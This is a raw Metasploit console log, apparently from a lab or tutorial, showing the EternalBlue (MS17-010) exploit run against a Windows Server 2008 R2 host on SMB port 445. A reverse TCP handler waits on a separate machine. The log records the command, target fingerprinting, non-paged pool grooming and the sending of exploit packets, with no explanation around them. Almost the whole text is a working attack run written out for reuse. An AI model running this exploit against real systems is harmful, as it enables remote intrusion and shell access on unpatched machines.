 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.8:6666
[*] 192.168.1.15:445 - Connecting to target for exploitation.
[+] 192.168.1.15:445 - Connection established for exploitation.
[+] 192.168.1.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.15:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.1.15:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Win
dows Server 2
[*] 192.168.1.15:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  00
 R2 Enterpris
[*] 192.168.1.15:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e
601 Service P
[*] 192.168.1.15:445 - 0x00000030  61 63 6b 20 31                                   ac
 1
[+] 192.168.1.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.15:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.15:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.15:445 - Starting non-paged pool grooming
[+] 192.168.1.15:445 - Sending SMBv2 buffers
[+] 192.168.1.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 b
ffer.
[*] 192.168.1.15:445 - Sending final SMBv2 buffers.
[*] 192.168.1.15:445 - Sending last fragment of exploit packet!